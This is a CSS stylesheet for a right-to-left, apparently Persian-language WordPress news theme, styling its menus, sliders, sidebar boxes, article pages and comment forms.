.topheader nav ul li:first-child:before {
  display:none
}



.topheader nav ul li a{
	padding:2px 8px;
}

.topheader nav ul li a:hover{
	color:#fff;
}



.logo_wrapper {
       width: 100%;
    min-height: 85px;
	height: 110px;
}


.logo_wrapper .logo {
     display: block;
    overflow: hidden;
    width: 20%;
    float: right;
    margin-top: 2px;
	    max-height: 105px;
	    padding: 10px;
}



.logo_wrapper .logo img {
    max-height: 100px;
    width: auto;
    padding: 3px;
}

.logo_wrapper .ads {
	float: left;
	margin: 20px 0 0 0;
}

.logo_wrapper .left_logo_wrapper {
    float: left;
    width: 18%;
    margin-top: 20px;
}
.logo_wrapper .left_logo_wrapper .last_update {
    direction: rtl;
    font: 11px/16px farsinum;
    margin-top: 48px;
    text-align: left;
}



.addpp {
	display: none;
	transform: none;
	position: fixed;
	bottom: -22px;
	width: 100%;
	left: 0;
	z-index: 99999;
}
.addpp #altsim {
	font-size: 30px;
	color: #d71920;
	z-index: 999999;
	cursor: pointer;
	font-weight: bold;
}
.addpp .icon-close {
	font-size: 30px;
	background: #d71920;
	z-index: 999999;
	cursor: pointer;
	font-weight: bold;
	color: white;
	float: left;
}

.categories {
	background: #333;
	height: 40px;
	width: 100%;
}
.categories_div {
	height: 28px;
	margin-bottom: 10px;
}
.categories ul {
	float: right;
	width: 100%;
}
.categories li {
	float: right;
}
.categories li a {
	display: inline-block;
	color: #e5e5e5;
	padding: 1px 8px;
	height: 39px;
	font-size: 1.3em;
}
.categories .categories-item ul li a {
	background: none
}
.categories li:hover .sub-menu {
	display: block
}

.categories .sub-menu li a {
	display: inline-block;
	color: #ffffff;
}
.categories .sub-menu li a:hover {
	color: #fff;
}
.categoriesfix {
	position: fixed;
	width: 100%;
	left: 0;
	top: 0;
	z-index: 10000;
	border-top: 0;
	-webkit-animation: fadein 1s;
	-moz-animation: fadein 1s;
	-ms-animation: fadein 1s;
	-o-animation: fadein 1s;
	animation: fadein 1s;
	box-shadow: 0px 1px 1px rgba(0, 0, 0, 0.1);
	float: right;
	border-bottom: none;
	opacity: .94;
}

.zetta-menu .menu-item:hover:before {
	background-position: -84px -5px;
}
.sub-menu .menu-item:before{
	content: none;
}
.zetta-menu{
	display:block;
	font-size:14px;
	width: 80%;
}
.zetta-menu:before,.zetta-menu ul,.zetta-menu li,.zetta-menu div,.zetta-menu a{
	box-sizing:border-box;
	margin:0;
	padding:0;
	outline:none;
	border:0;
	list-style:none;
}
.zetta-menu>.current-menu-item>a {
    color: #fff;
}

.current-menu-item, .current-menu-parent, .current-post-parent {
 
    color: #fff;
}


.zetta-menu>li:hover{
    color: #fff;
}
.topheader .date, .topheader nav ul li a {
}

.zetta-menu>li:before {
content: '';
    line-height: inherit;
    vertical-align: middle;
    display: inline-block;
    height: 38px;
    width: 1px;
    background: #000;
    opacity: .20;
}

.zetta-menu>li:first-child:before {
  display:none
}

.categories .hsocials {
    position: absolute;
    left: 0px;
	height: 38px;
	    top: 0;
}
	
.categories .hsocials a {
     padding: 12px 5px 0 0;
    border-radius: 5px;
    font-size: 1.3em;
    float: right;
    margin-right: 5px;
    margin-left: 4px;
    margin-top: 0px;
    color: #FFF;
    opacity: .5;
}

.categories .hsocials a:hover {
 opacity: 1;
}



.zetta-menu a{
	cursor:pointer;
}
.zetta-menu > li{
	float:right}
.zetta-menu > li > a {
	padding: 0px 10px 0px 10px;
	line-height: 40px;
	font-size: 15px;
	color:#FFF;
}








.zetta-menu li{
	position:relative;
	cursor:default;
}
.zetta-menu ul li{
	border-bottom: 1px solid #f2f2f2;
}
.zetta-menu ul li:last-child{
	border-bottom:medium none;
	border-radius:0px 0px 0px 0px}
.zetta-menu li > a{
	font-size: 1em;
	font-weight: normal;
}
.zetta-menu ul li .current-menu-item a {
	color: #fcfcfc;
	background: #51bad6;
}
.zetta-menu ul{
	position:absolute;
	display:none;
	z-index:9999}

.zetta-menu ul > li a {
	padding: 5px 10px;
	width: 115px;
}
.zetta-menu ul > li a:hover{
	color:#34495E}
.zetta-menu > li > ul,.zetta-menu > li > ul ul{
	
	
}
.zetta-menu > li > ul li,.zetta-menu > li > ul ul li{
background:#d60707;
	color:#60666A;
	
}.zetta-menu > li > ul li:hover,.zetta-menu > li > ul ul li:hover{
	background:#000000;
}

.zetta-menu li .has-children-menu-item-icon{
	display:none;
}


.zetta-menu > li > ul{
	top:100%;
	right:0;
}
.zetta-menu > li > ul ul{
	top:0;
	right:100%;
}
.zetta-menu li:hover > ul{
	display:block;
}
.zetta-menu.zm-effect-slide-bottom > li > div,.zetta-menu.zm-effect-slide-bottom li > ul{
	transform:translateY(-5px);
}
.zetta-menu.zm-effect-slide-bottom > li > div,.zetta-menu.zm-effect-slide-bottom li > ul{
	display:block;
	visibility:hidden;
	opacity:0;
	transition:opacity .4s ease, transform .4s ease, visibility .4s linear 0s;
}
.zetta-menu.zm-effect-slide-bottom > li:hover > div,.zetta-menu.zm-effect-slide-bottom li:hover > ul{
	visibility:visible;
	opacity:1;
	transform:translate(0);
	transition:opacity .4s ease, transform .4s ease;
}
.zetta-menu > li > ul,.zetta-menu > li > ul ul,.zetta-menu > li > div{
	border-radius:0px 0px 0px 0px}

.headfix, .cat_menu,  .navicon {
	display: none;
}

.header_bottom {
     background: #dedede;
    height: 35px;
    margin-bottom: 6px;
    overflow: hidden;
	width: 100%;
}


.header_bottom .newsticker {
    margin: 5px;
    width: 60%;
	    float: right;

}


.header_bottom .hsearch{float:left;position:relative;border-right:1px solid rgba(255, 255, 255, 0.24);}
.header_bottom .hsearch input{color:#fff;width:253px;background:no-repeat;padding:5px 10px;}
.header_bottom .hsearch button{position:absolute;background:rgba(0, 0, 0, 0.2);left:0;top:50%;transform:translate(0,-50%);font-size:20px;color:#fff;height:38px;width:38px;}
.header_bottom .hsearch button:hover{background:rgba(0, 0, 0, 0.3);}
.header_bottom .hsearch button i{display:block;}




.boxonenews {
    border: 1px solid #B9E0FD;
    margin-bottom: 10px;
    float: right;
     width: 100%;
}
.boxonenews .header_boxonenews {
    height: 30px;
    padding: 5px;
    text-align: center;
	margin-bottom: 11px;
}
.boxonenews .header_boxonenews span {
    border-bottom: 2px solid red;
    color: #fff;
    display: inline-block;
    font: 17px/23px tabnakweb;
}

.center_news_box {
    float: right;
    width: 64%;
}
aside.aside.right {
    width: 30%;
    float: right;
	padding: 0 0 0 5px;
}
 .boxnews .posts .item .notfound {
    text-align: center;
    /* height: 223px; */
    font-size: 12em;
    color: #068dc3;
}

main.main_news {
     float: left;
    width: 70%;
}

.rootitr {
    color: #808080;
    font: 11px/19px tabnakweb;
    text-align: right;
    direction: rtl;
}



.title_box_min {
    padding-bottom: 6px;
    overflow: hidden;
    position: relative;
}
.Htag {
    font-weight: normal;
    margin: 0;
    padding: 0;
}
h2.title_eco2::before {
    background: #DDDFDE;
    content: "";
    display: inline-block;
    height: 6px;
    margin-right: 2px;
    position: absolute;
    right: 0;
    top: 9px;
    transform: rotate(45deg);
    -ms-transform: rotate(45deg);
    -webkit-transform: rotate(45deg);
    -moz-transform: rotate(45deg);
    -o-transform: rotate(45deg);
    width: 6px;
}
.title_mainbox a,.title_main {
    color: #004292;
    direction: rtl;
    font: bold 14px/23px tabnakweb;
    display: block;
    text-align: right;
    text-decoration: none;
}
.title_main::before, .title_election::before {
    background: #EB001A;
    content: "";
    display: inline-block;
    height: 6px;
    margin-right: 9px;
    transform: rotate(45deg);
    -ms-transform: rotate(45deg);
    -webkit-transform: rotate(45deg);
    -moz-transform: rotate(45deg);
    -o-transform: rotate(45deg);
    width: 6px;
}


.boxotherspecials  .posts .item img , .main_right_archsing .archsing .boxnews .posts .item img,main.main_news .boxnews .posts .item img {
     display: block;
    float: right;
    margin-left: 10px;
    overflow: hidden;
    padding: 2px;
    width: 80px !important;
	height: auto;
    padding: 3px;
    background: #FFF;
    border: 1px solid silver;
    background-color: #F3F1F4;
    background-color: #F3F1F4;
    -webkit-transition: all .23s ease-in-out;
    transition: all .23s ease-in-out;
}


main.main_news .boxnews .posts .body {
      font: 12px/23px tabnakweb;
    color: #000000;
    font-weight: normal;
    text-decoration: none;
    text-align: justify;
    line-height: 180%;
    direction: rtl;
    padding-bottom: 7px;
}
.main_right_archsing .archsing .boxnews .posts .item,  main.main_news .boxnews .posts .item{
    padding: 2px 10px;
    margin-bottom: 10px;
    width: 100%;
    float: right;
}

main.main_news .mores {
   display: table;
    margin: 0 auto;
    padding: 2px 12px;
    border-radius: 4px;
    color: #4b4b4b;
    border: 1px solid #c4c4c4;
    font-size: .75rem;
    -webkit-transition: .1s ease-in;
    transition: .1s ease-in;
    box-shadow: 0 1px hsla(0, 0%, 100%, .15);
}
main.main_news .mores:hover {

	background:#c4c4c4;
    font-size: .75rem;
 
    box-shadow: 0 2px hsla(0, 0%, 100%, .15);
}



.center_news_box .boxnews .posts .item_one h1 a {
color: #004292;
    direction: rtl;
    font: bold 1.4em/23px tabnakweb;
    display: block;
    text-align: right;
	letter-spacing: -1px;
	    margin-bottom: 15px;
}
.center_news_box .boxnews .posts .item_one .left {
	width: 60%;
	float: left;
}
.center_news_box .boxnews .posts .item_one .rootitr {
	color: #9b9898 !important;
}

 .center_news_box .boxnews .posts .item_one {
	text-align: justify;
	border-radius: 2px;
	padding: 2px 10px;
	float: right;
	width: 100%;
	overflow: hidden;
	direction: rtl;
}

.center_news_box .boxnewsbs {
	       width: 100%;
    height: 220px;
    padding: 10px;
    margin-bottom: 5px;
    overflow: hidden;
    border: 1px solid #ddd;
}
.center_news_box .boxnews .posts .item_one {
	padding:2px;
}

.center_news_box .boxnews .posts .item_one img {
height: 190px;
    margin-left: 8px;
    width: 265px !important;
    overflow: hidden;
    margin-left: 8px;
	    padding: 3px;
    background: #FFF;
    border: 1px solid silver;
    background-color: #F3F1F4;
	
}

/** Owl Carousel Owl Demo Theme *v1.3.3*/

.center_news_box .boxnews .posts .owl-theme .owl-controls {
    bottom: -4px;
    text-align: right;
    margin: 0 0 0 3em;
    position: absolute;
    left: -10px;
}
/* Styling Next and Prev buttons */

.center_news_box .boxnews .posts .owl-theme .owl-controls .owl-buttons div {
	color: #FFF;
	display: inline-block;
	zoom: 1;
	*display: inline;
	/*IE7 life-saver */
	margin: 5px;
	padding: 3px 10px;
	font-size: 12px;
	-webkit-border-radius: 30px;
	-moz-border-radius: 30px;
	border-radius: 30px;
	background: #869791;
	filter: Alpha(Opacity=50);
	/*IE7 fix*/
	opacity: 0.5;
}
/* Clickable class fix problem with hover on touch devices */

/* Use it for non-touch hover action */

.center_news_box .boxnews .posts .owl-theme .owl-controls.clickable .owl-buttons div:hover {
	filter: Alpha(Opacity=100);
	/*IE7 fix*/
	opacity: 1;
	text-decoration: none;
}
/* Styling Pagination*/

.center_news_box .boxnews .posts .owl-theme .owl-controls .owl-page {
	display: inline-block;
	zoom: 1;
	*display: inline;
	/*IE7 life-saver */
}
.center_news_box .boxnews .posts .owl-theme .owl-controls .owl-page span {
	display: block;
	width: 12px;
	height: 12px;
	margin: 5px 7px;
	-webkit-border-radius: 2px;
	-moz-border-radius: 2px;
	border-radius: 2px;
	background: #c1c1c1;
}
.center_news_box .boxnews .posts .owl-theme .owl-controls .owl-page.active span, .main.right .boxnews .posts .owl-theme .owl-controls.clickable .owl-page:hover span {
	filter: Alpha(Opacity=100);
}
/* If PaginationNumbers is true */

.center_news_box .boxnews .posts .owl-theme .owl-controls .owl-page span.owl-numbers {
	height: auto;
	width: auto;
	color: #FFF;
	padding: 2px 10px;
	font-size: 12px;
	-webkit-border-radius: 30px;
	-moz-border-radius: 30px;
	border-radius: 30px;
}
/* preloading images */

.owl-item.loading {
	min-height: 150px;
	background: url(AjaxLoader.gif) no-repeat center center
}




















 .sliderotherspecials,.slider,.boxsidebarsld {
	direction: ltr;
}





section.boxnews {
    float: left;
    width: 100%;
}

.aside.left .right .boxside ,.aside.right .right .boxside {
  width: 100%;
      float: right;

    background: #FFF;
    -webkit-transition: all .23s ease-in-out;
    transition: all .23s ease-in-out;
}

.box_cats_news_four header,.otherspecials header,.comments_title ,.main_right_archsing .single  .related>header,.aside.left .right .boxside>header,.aside.right .right .boxside>header {
position: relative;
    height: 24px;
    margin-bottom: 6px;
    background: #dedede;
    border-right: 4px solid #d40000;
    margin-top: 12px;
}

.box_cats_news_four header:after,.otherspecials header:after,.comments_title:after,.comments_title :after , .main_right_archsing .single  .related>header::after ,.aside.left .right .boxside>header:after ,.aside.right .right .boxside>header:after {
    display: block;
    content: '';
    width: 0;
    height: 0;
    position: absolute;
    bottom: 0;
    left: 0;
    z-index: 1000;
    border-bottom: 12px solid transparent;
    border-right: 12px solid transparent;
    border-top: 12px solid #fff;
    border-left: 12px solid #fff;
}
.box_cats_news_four header h2,.otherspecials header h2,.comments_title h5,.main_right_archsing .single  .related>header h3,.aside.left .right .boxside>header h2,.aside.right .right .boxside>header h2{
    margin: 0;
    font: bold 13px/30px tabnakweb;
    float: right;
    position: absolute;
    bottom: 0;
    right: 0;
    padding: 0 7px 0 7px;
    z-index: 1200;
    color: #fff;
        border-radius: 0px 5px 0px 0px;
}


.box_cats_news_four header h2:after, .box_cats_news_four header h2:before,.otherspecials header h2:after, .otherspecials header h2:before,.comments_title h5:after,.comments_title h5:before,.main_right_archsing .single  .related>header h3:after,.main_right_archsing .single  .related>header h3:before,.aside.left .right .boxside>header h2:before,.aside.left .right .boxside>header h2:after, .aside.right .right .boxside>header h2:before,.aside.right .right .boxside>header h2:after {
    display: block;
    content: '';
    width: 0;
    height: 0;
    position: absolute;
    bottom: 0;
    z-index: -1;
    border-left: 30px solid transparent;
    border-right: 30px solid transparent;
}
.box_cats_news_four header h2:before,.otherspecials header h2:before,.comments_title h5:before,.main_right_archsing .single  .related>header h3:before,.aside.left .right .boxside>header h2:before,.aside.right .right .boxside>header h2:before {
    left: -34px;
    border-bottom: 30px solid #fff;
}
.box_cats_news_four header h2:after,.otherspecials header h2:after,.comments_title h5:after,.main_right_archsing .single  .related>header h3::after,.aside.left .right .boxside>header h2:after,.aside.right .right .boxside>header h2:after {
    left: -30px;
}

.box_cats_news_four header h2 a,.otherspecials header h2 a,.aside.left .right .boxside>header h2 a ,.aside.right .right .boxside>header h2 a {
      color: #fff;
}

.aside.left .right .boxside .boxsidelist,.aside.right .right .boxside .boxsidelist {
    overflow: hidden;
    text-overflow: ellipsis;
    display: block;
    color: #656565;
    padding: 2px 1px;
}
.aside.left .right .boxside .boxsidelist ul ,.aside.right .right .boxside .boxsidelist ul{
    float: right;
    width: 100%;
    line-height: 23px;
}
.aside.left .right .boxside .context li,.aside.left .right .boxside .boxsidelist li,.aside.right .right .boxside .boxsidelist li {
    text-overflow: ellipsis;
    display: block;
    color: #068dc3;
    padding-bottom: 3px;
    font-weight: 400;
    letter-spacing: -.2px;
}
.aside.left .right .boxside .context li a,.aside.left .right .boxside .boxsidelist li a ,.aside.right .right .boxside .boxsidelist li a {

    font: 12px/23px tabnakweb;
    text-decoration: none;

    color: #1809a6;
}
.aside.left .right .boxside .context li:before,.aside.left .right .boxside .boxsidelist li:before,.aside.right .right .boxside .boxsidelist li:before {
    content: "\e929";
    font-family: 'sepehrnews';
    float: right;
    margin-left: 5px;
    margin-top: 2px;
    font-size: 10px;
    color: #D40000;
    transform: rotate(45deg);
}
.aside.left .right .boxside .boxsidedesc ,.aside.right .right .boxside .boxsidedesc {
    overflow: hidden;
    text-overflow: ellipsis;
    display: block;
    color: #656565;
    padding: 2px 9px;
}
.aside.left .right .boxside .boxsidedesc li, .aside.right .right .boxside .boxsidedesc li {
    text-overflow: ellipsis;
    display: block;
    color: #068dc3;
    padding-bottom: 3px;
    font-weight: 400;
    letter-spacing: -.2px;
    float: right;
    width: 100%;
    padding: 5px 0 5px 0;
}
.aside.left .right .boxside .boxsidedesc ul, .aside.right .right .boxside .boxsidedesc ul {
    float: right;
    width: 100%;
    line-height: 23px;
}

.aside.left .right .boxside .boxsidedesc ul li figure,.aside.right .right .boxside .boxsidedesc ul li figure {
    width: 100%;
    padding: 0;
    margin: 0;
}
.aside.left .right .boxside .boxsidedesc ul li figure img,.aside.right .right .boxside .boxsidedesc ul li figure img {
  display: block;
    float: right;
    margin-left: 9px;
    overflow: hidden;
    padding: 2px;
    width: 54px !important;
	height: auto;
}
.aside.right .right .boxside .boxsidedesc a,.aside.left .right .boxside .boxsidedesc ul li  h3 a,.aside.right .right .boxside .boxsidedesc ul li h3 a {
 color: #1809a6;
    direction: rtl;
    display: block;
    font: 12px/20px tabnakweb;
    text-align: right;
    text-decoration: none;
    width: 100%;
}

.news_subtitle {
    color: #666666;
    font: 11px/19px tabnakweb;
    padding-right: 5px;
}
.boxsidebarsld h3 {
    color: #004292;
    direction: rtl;
    font: bold 14px/23px tabnakweb;
    display: block;
    text-align: right;
    text-decoration: none;
}
.boxsidebarsld h3 a {
    color: #004292;
}
.boxsidebarsld .owl-controls {
    position: absolute;
    top: -29px;
    left: 25px;
    z-index: 900;
}
.boxsidebarsld .owl-controls .owl-next, .boxsidebarsld .owl-controls .owl-prev {
   width: 22px;
    height: 22px;
    border-radius: 50%;
    background-clip: padding-box;
    color: #fff;
    text-align: center;
    font-family: 'sepehrnews';
    display: block;
    float: left;
    font-size: 14px;
    line-height: 17px;
    margin-left: 10px;
}
.boxsidebarsld .owl-controls .owl-next:hover, .boxsidebarsld .owl-controls .owl-prev:hover {
    opacity: .5;
}







.single .contentsingle blockquote {
	font: 0.9em/2 'tabnakweb', tahoma;
	color: #696969;
	margin: 10px 20px 10px 0;
	border-right: 3px solid #d60707;
	padding: 0 6px 0 5px;
	background: #f8f8f8;
	width: 95%;
}
.single .contentsingle pre {
	text-align: left;
	direction: ltr;
	position: relative;
	background: linear-gradient(#fcfcfc 50%, #f7f7f7 50%) repeat local 0 0 / 38px 38px #fafafa;
	margin: 8px 0;
	font: 12px/19px Consolas, tahoma;
	max-height: 247px;
	width: auto !important;
	padding: 0 6px !important;
	border-right: 3px solid #6ce26c;
	color: #D14
}
.single .contentsingle pre:before {
	content: "Ų¬Ł‡ŲŖ Ų§Ł†ŲŖŲ®Ų§ŲØ Ś©ŲÆŁ‡Ų§ ŲÆŁŲØŲ§Ų± Ś©Ł„ŪŚ© Ś©Ł†ŪŲÆ.";
	float: right;
	position: absolute;
	top: 0;
	right: -5px;
	font: 11px tahoma;
	direction: rtl;
	padding: 2px 5px;
	background: #6ce26c;
	color: #fff;
	transition: all .3s ease-out 0s;
	opacity: 0
}
.single .contentsingle pre:hover:before {
	opacity: 1;
	right: 0
}
.single .contentsingle ul li {
	list-style-type: circle
}
.single .contentsingle ol li {
	list-style-type: unset
}
.single .contentsingle ul, .post .content ol {
	margin-right: 20px
}
.single .contentsingle em {
	font: bold 1.4em tabnakweb, tahoma;
	color: #ff751a;
	margin: 5px 0 3px
}
.single .contentsingle em a {
	color: #ff751a
}
.single .contentsingle em a:hover {
	text-decoration: none
}
.single .contentsingle hr {
	border-bottom: 1px solid #f2f2f2
}
.single .contentsingle h1 {
	font: 1.5em tabnakweb, tahoma
}
.single .contentsingle h2 {
	font: 1.3em tabnakweb, tahoma
}
.single .contentsingle h3 {
	font: 1.1em tabnakweb, tahoma
}
.single .contentsingle a {
	color: #111
}
.single .contentsingle a:hover {
	text-decoration: underline
}
.single .contentsingle i {
	left: auto;
	top: 15px;
	right: 15px;
	background: rgba(0, 0, 0, .2);
	color: rgba(255, 255, 255, .8)
}
.download {
	text-align: center;
}
.single .contentsingle .download a {
	background: #343541;
	padding: 2px 10px;
	margin: 5px;
	display: inline-block;
	border: 1px solid #f2f2f2;
	border-radius: 3px;
	color: #fff;
}
.single .contentsingle .download a:hover {
	color: #f7f7f7 !important;
	text-decoration: none;
}
.single .contentsingle .download a i {
	float: right;
	margin: 4px 0px 0px 5px;
	font-size: 17px;
	background: none;
}
.single .contentsingle .download ul li {
	list-style-type: none;
}
.single .contentsingle .download a:hover {
	background: #D20001;
	border-color: #B10000;
}
.single .contentsingle img {
	max-width: 100%;
	height: auto;
	margin: 5px auto;
}
.alignleft {
	float: left;
}
img.alignleft {
	margin-right: 7px !important;
}
.alignright {
	float: right;
}
img.alignright {
	margin-left: 7px !important;
}
.aligncenter, img.aligncenter {
	clear: both;
	display: block;
	margin-left: auto;
	margin-right: auto;
}

.related li {
	text-overflow: ellipsis;
	display: block;
	color: #068dc3;
	border-bottom: 1px dashed #e9e9e9;
	padding-bottom: 3px;
	font-weight: 400;
	letter-spacing: -.2px;
}
.related li:before {
	content: "\e929";
	font-family: 'sepehrnews';
	float: right;
	margin-left: 5px;
	margin-top: 6px;
	font-size: 6px;
}
.news_singlebox .single .item-footer {
    font-size: 12px;
    margin: 10px 0;
    width: 100%;
    padding: 5px;
    display: inline-block;
}
.news_singlebox .single .item-footer .social {
    float: right;
    color: #fff;
    font-size: 14px;
    height: 22px;
    width: 50%;
}
.single .item-footer .social li {
	float: right;
}
.single .item-footer .social a {
	width: 30px;
	height: 30px;
	float: left;
	margin-left: 5px;
	color: #fff;
	padding: 5px;
	font-size: 18px;
	border-radius: 3px;
}
.single .item-footer .social a:hover {
	opacity: 0.5;
}
.single .item-footer .social .icon-facebook {
	background: #3b5998
}
.single .item-footer .social .icon-google-plus {
	background: #d0422a
}
.single .item-footer .social .icon-twitter {
	background: #00abf1
}
.single .item-footer .social .icon-telegram {
	background: #64a9dc
}
.single .item-footer .form_group input {
	height: 26px;
	line-height: 26px;
	box-shadow: none;
	border-radius: 0;
	background: #e7e7e7;
	direction: ltr;
	text-align: left;
}
.form_group {
    float: left;
    width: 50%;
    text-align: left;
}
.single .item-footer .form_group i.icon-link {
    float: left;
    font-size: 16px;
    background: #d8d8d8;
    padding: 5px;
}








.news_singlebox .single .item-footer .form-group .item-link {
	margin-top: 6.66666667px
}

.left_news_box {
    float: left;
    width: 35%;
}

.aside.aside.left {
    width: 66%;
    float: right;
}
.aside.left .right {
    float: right;
    width: 100%;
}

.sidbaradsrightz img,.sidbaradsleftz img {
    width: 100%;
    float: right;
    padding: 2px;
}


.aside.left .right .boxside .tabs {
position: relative;
    height: 24px;
    margin-bottom: 6px;
    background: #dedede;
    border-right: 4px solid #d40000;
    margin-top: 12px;
}
.aside.left .right .boxside .tabs:after{
    display: block;
    content: '';
    width: 0;
    height: 0;
    position: absolute;
    bottom: 0;
    left: 0;
    z-index: 1000;
    border-bottom: 12px solid transparent;
    border-right: 12px solid transparent;
    border-top: 12px solid #fff;
    border-left: 12px solid #fff;
}
.aside.left .right .boxside .tabs li  {
       margin: 0;
    float: right;
    color: #fff;
    position: relative;
    background: transparent;
    z-index: 1200;
    font: 16px/30px tabnakweb;
}



.aside.left .right .boxside .tabs a.tevent.tactive:after,.aside.left .right .boxside .tabs a.tevent.tactive:before {
    display: block;
    content: '';
    width: 0;
    height: 0;
    position: absolute;
    bottom: 0;
    z-index: -1;
    border-left: 30px solid transparent;
    border-right: 30px solid transparent;
}

.aside.left .right .boxside .tabs a.tevent.tactive:before {
    left: -34px;
    border-bottom: 30px solid #fff;
}
.aside.left .right .boxside .tabs a.tevent.tactive:after {
    left: -30px;
}

.aside.left .right .boxside .tabs li .tevent  {
    height: 30px;
    top: -6px;
    font-size: 15px;
    line-height: 30px;
    cursor: pointer;
    float: right;
    text-align: center;
    color: #fff;
	position: absolute;
	padding: 0 20px;
	    border-radius: 0px 5px 0px 0px;
}

.aside.left .right .boxside .tabs li:nth-child(n+2) {
       margin-right: 40%;
}









.left_news_box .left_banner {
    float: left;
    width: 34%;
    text-align: center;
}
.left_news_box .left_banner img {
    width: 100%;
    padding: 0 5px;
}



.main_right_archsing {
    float: right;
    width: 70%;
}

aside.aside.left.singlesid {
    float: left;
    width: 30%;
}

.main_right_archsing .left_banner {
    float: right;
    width: 18%;
}
.main_right_archsing .left_banner img {
    width: 100%;
    padding: 0 5px;
}
.main_right_archsing .single {
      float: left;
    width: 82%;
    padding: 0 10px;
}
.breadcrumbs {
	float: right;
	width: 100%;
	border-radius: 5px;
	background: #fff;
	margin: 0 0 10px;
	border: 2px solid #f2f2f2;
}
.breadcrumbs .content {
	border: 0 none;
	padding: 0 15px 0;
	color: #999;
	margin: 0;
	line-height: 39px;
}
.breadcrumbs .content a {
	color: #333;
	float: right;
}
.breadcrumbs i {
	float: right;
	width: 11px;
	height: 40px;
	margin: 0 10px;
	opacity: .4;
	background: url(images/breadcrumbs.png);
}
.main_right_archsing .archsing {
    float: left;
    width: 82%;
	padding: 0 10px;
}


.single .head {
    display: inline-block;
    text-align: center;
    width: 100%;
	padding: 10px 0;
}

.line_height{
    border-left: 1px solid #ccc;
    border-right: 1px solid #ccc;
    color: #000;
    font: 19px dana-regular;
    padding: 0 7px;
    text-align: center;
}

.single .head .the_category {
    float: right;
    color: #000;
    font: 15px/20px tabnakweb;
    width: 20%;
    padding: 5px 0;

	
}
.single .head .left span {
    float: left;
    /* border-right: 1px solid #e4e4e4; */
    cursor: pointer;
    margin-left: 6px;
    padding-right: 6px;
}
.comments_popup_link {
    float: right;
    width: 20%;
	    border-left: 1px solid #ccc;
    border-right: 1px solid #ccc;
    color: #000;
    font: 19px tabnakweb;
    padding: 0 7px;
    text-align: center;
}

.single .head .left {
    
    float: left;
    width: 45%;
    color: #000;
    font: 19px tabnakweb;
    padding: 5px 7px;
    text-align: center;
    font-size: 1.3em !important;
}

.print i, .comments_popup_link i, .send_email i, i.icon-fz3, i.icon-fz2, i.icon-fz1 {
    float: left;
    margin: 4px 6px 0 0;
    font-size: 1.3em;
	color: #23527c;
}
.the_views {
    float: right;
    border-left: 1px solid #ccc;
    border-right: 1px solid #ccc;
    color: #000;
    font: 19px farsinum;
    padding: 0 7px;
    text-align: center;
}
.single h1 a {

    letter-spacing: -.2px;
	
	color: #1809a6;
    display: block;
    font: bold 16px/30px tabnakweb;
    text-align: right;
	
	
}
.single  .excerpt {
 border-right: 4px solid #D40000;
    direction: rtl;
    color: #1809a6;
    font: 13px/24px tabnakweb;
    padding: 8px 8px 0 8px;
    text-align: justify;
    margin-top: 8px;
}

.news_singlebox {
    background: #eee;
    border-bottom: 1px solid #ced2d8;
    border-top: 1px solid #ced2d8;
    overflow: hidden;
    padding: 5px;
    margin: 20px 0 10px 0;}

.news_singlebox .the_ID {
    float: right;
    width: 50%;
    font: 13px/24px farsinum;
}
.news_singlebox .the_time {
    float: left;
    width: 50%;
    font: 13px/24px farsinum;
    text-align: left;
}

.contentsingle {
font: normal 15px/24px tabnakweb;
    text-align: justify;
	
}

.single .pic {
    width: 26%;
    float: left;
    margin-right: 10px;
    margin-bottom: 1px;
}
.single .item-footer {
    font-size: 12px;
    margin: 10px 0;
    width: 100%;
    padding: 5px;
    display: inline-block;
}

.single .item-footer .social {
    float: right;
    color: #fff;
    font-size: 14px;
    height: 22px;
    width: 50%;
}
.single .item-footer .social li {
    float: right;
}





.comments_title span {
float: left;
    line-height: 30px;
    padding: 0px 5px;
    color: #999;
    background: rgba(255, 255, 255, 0.86);
    margin: 0 0 0 30px;
    font-family: farsinum;
}


.comments ul {
	border-bottom: 1px dashed #f2f2f2;
	padding: 10px 5px;
	margin-bottom: 10px;
	text-align: right;
}
.comments li {
	color: #aaa;
}
.comments li:before {
	content: "";
	background-color: #aaa;
	height: 4px;
	width: 4px;
	float: right;
	margin: 10px 5px 0px;
}
.comment-form {
	padding: 5px 10px;
}
.comment-respond {
	border-bottom: 1px dashed #F2F2F2;
	margin-bottom: 9px;
	display: inline-block;
	width: 100%;
	padding-bottom: 8px;
}
.comment-form .right {
	height: 76px;
	float: right;
}
.comment-form input, .comment-form textarea, .wpcf7-form input, .wpcf7-form textarea {
	width: 100%;
	background: #f2f2f2;
	padding: 8px 0px;
	text-indent: 9px;
	margin-bottom: 10px;
	color: #777;
}
.comment-form input:hover, .comment-form textarea:hover {
	background: #f7f7f7
}
.wpcf7-form input {
	width: auto;
}
.wpcf7-form label, .wpcf7-form {
	width: 100%;
	display: inline-block;
	padding-bottom: 8px;
}
.comment-form textarea, .wpcf7-form textarea {
	resize: none;
	margin: 15px 0px 0px;
	height: 70px;
}
.comment-form button, .form-submit #submit, .wpcf7-form .wpcf7-form-control.wpcf7-submit {
	float: left;
	padding: 5px 10px;
	color: #FFF;
	cursor: pointer;
	margin-right: 5px;
	margin-top: 7px;
	border-radius: 7px;
	float: left;
	padding: 5px 10px;
	color: #FFF;
	cursor: pointer;
	margin-right: 5px;
	margin-top: 7px;
	border-radius: 2px;
	font: 1em tabnakweb;
}
.form-submit #submit {
	border: 0px;
}
.comment-form .blackey {
	background: #444;
	color: #d9d9d9;
}
.comment-form .blackey:hover {
	background: #666;
	color: #e5e5e5;
}
.comments p.form-submit {
	display: none;
}
.comment {
	background: #FFF;
	padding: 5px;
	margin-bottom: 5px;
	border: 1px solid #e5e5e5;
}
.comment .content {
	text-align: initial;
	padding: 5px 5px 0px !important;
	color: #777 !important;
}
.vcard {
	height: 33px;
	background: #ededed;
}
.cm-meta {
	background: #fff;
	border: 1px solid #ccc;
	border-radius: 5px;
	float: right;
	height: 26px;
	margin: 4px 10px 0px 0;
	padding: 0 5px 0 20px;
	font-size: 0.9em;
}
.vcard .fn {
	float: right;
	color: #777;
	margin-right: 8px;
	font-size: 0.7rem;
}
.bypostauthor .fn:after {
	content: "مدیرسایت";
	color: #FFF;
	margin: 5px 5px 5px 0px;
	padding: 0px 5px 3px;
}
.bypostauthor .fn:after, .comments .navigation a:hover {
	background: #d20001;
}
.vcard .says {
	color: #999;
	float: right;
	line-height: 32px;
	margin-right: 7px;
}
.vcard .reply {
	float: left;
	margin: 5px;
}
.comment-reply-title a {
	padding: 4px 6px;
	color: #888;
	float: left;
}
.vcard .reply a {
	padding: 2px 0px 0px 10px;
	color: #888;
	float: left;
	border-left: 1px solid #fff;
}
